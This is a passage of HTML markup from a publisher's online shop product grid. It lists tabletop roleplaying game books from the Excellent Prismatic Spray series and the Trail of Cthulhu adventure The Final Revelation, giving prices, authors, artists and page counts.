</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25000" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="25000" data-product_sku="PELXPS003-P" aria-label="Select options for &ldquo;The Excellent Prismatic Spray 3&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25000" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25001 status-publish last instock product_cat-dying-earth product_tag-adventure product_tag-david-thomas product_tag-dying-earth product_tag-ed-greenwood product_tag-fantasy product_tag-kurt-brown product_tag-lizard product_tag-lynne-hardy product_tag-mark-baker product_tag-paperback product_tag-peter-freeman product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-sarah-wroot product_tag-setting product_tag-steve-dempsey product_tag-thomas-russell has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-4-and-5/" aria-label="The Excellent Prismatic Spray 4 and 5">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Excellent Prismatic Spray 4 and 5" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS004.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS004.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25001 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25001"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25001,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25001&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25001"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25001" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-4-and-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Excellent Prismatic Spray 4 and 5</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>5.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>20.95</span><span class="screen-reader-text">Price range: £5.95 through £20.95</span><div class="pp-info"><p class="pp-author">Authors: Ed Greenwood, Lynne Hardy, Robin D. Laws, Lizard, Sarah Wroot, David Thomas, Thomas Russell, Peter Freeman, Steve Dempsey, Mark Baker, Kurt Brown</p><p class="pp-artist">Cover Artists: Sarah Wroot</p><p class="pp-pages">Pages: 148</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-4-and-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25001" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="25001" data-product_sku="PELXPS004-P" aria-label="Select options for &ldquo;The Excellent Prismatic Spray 4 and 5&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25001" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25002 status-publish first instock product_cat-dying-earth product_tag-adventure product_tag-dying-earth product_tag-fantasy product_tag-grashpotel product_tag-greg-saunders product_tag-jim-webster product_tag-keith-baker product_tag-lizard product_tag-lynne-hardy product_tag-mark-ricketts product_tag-monte-cook product_tag-paperback product_tag-print product_tag-rpg product_tag-setting product_tag-steve-dempsey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-6/" aria-label="The Excellent Prismatic Spray 6">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Excellent Prismatic Spray 6" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS006.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS006.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25002 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25002"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25002,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25002&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25002"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25002" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Excellent Prismatic Spray 6</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>3.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>12.95</span><span class="screen-reader-text">Price range: £3.95 through £12.95</span><div class="pp-info"><p class="pp-author">Authors: Keith Baker, Monte Cook, Greg Saunders, Grashpotel, Lynne Hardy, Steve Dempsey, Mark Ricketts, Lizard, Jim Webster</p><p class="pp-artist">Cover Artists: Sarah Wroot</p><p class="pp-pages">Pages: 86</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25002" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="25002" data-product_sku="PELXPS006-P" aria-label="Select options for &ldquo;The Excellent Prismatic Spray 6&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25002" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25003 status-publish instock product_cat-dying-earth product_tag-adventure product_tag-david-thomas product_tag-dying-earth product_tag-fantasy product_tag-greg-saunders product_tag-ian-thomson product_tag-jeanry-chandler product_tag-jim-webster product_tag-justinian-merrihew product_tag-lizard product_tag-lynne-hardy product_tag-m-d-jackson product_tag-nicholas-h-m-caldwell product_tag-paperback product_tag-print product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-7-and-8/" aria-label="The Excellent Prismatic Spray 7 and 8">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Excellent Prismatic Spray 7 and 8" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS007.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS007.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25003 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25003"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25003,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25003&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25003"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25003" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-7-and-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Excellent Prismatic Spray 7 and 8</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>5.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>17.95</span><span class="screen-reader-text">Price range: £5.95 through £17.95</span><div class="pp-info"><p class="pp-author">Authors: Jim Webster, M.D. Jackson, Lizard, Lynne Hardy, Nicholas H. M. Caldwell, David Thomas, Jeanry Chandler, Justinian Merrihew, Greg Saunders, Ian Thomson</p><p class="pp-artist">Cover Artists: Roderick Robertson, Ossi Hiekkala</p><p class="pp-pages">Pages: 134</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-7-and-8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25003" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="25003" data-product_sku="PELXPS007-P" aria-label="Select options for &ldquo;The Excellent Prismatic Spray 7 and 8&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_25003" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24910 status-publish last instock product_cat-trail-of-cthulhu product_tag-adventure product_tag-campaign product_tag-cthulhu-mythos product_tag-graham-walmsley product_tag-gumshoe product_tag-horror product_tag-one-shot product_tag-paperback product_tag-print product_tag-rpg product_tag-scott-dorward product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-final-revelation/" aria-label="The Final Revelation">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Final Revelation" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT33.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT33.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24910 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24910"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24910,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24910&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24910"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24910" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-final-revelation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Final Revelation</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>9.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>18.95</span><span class="screen-reader-text">Price range: £9.95 through £18.95</span><div class="pp-info"><p class="pp-author">Authors: Graham Walmsley, Scott Dorward</p><p class="pp-artist">Cover Artists: Jérôme Huguenin</p><p class="pp-pages">Pages: 128</p></div></span>
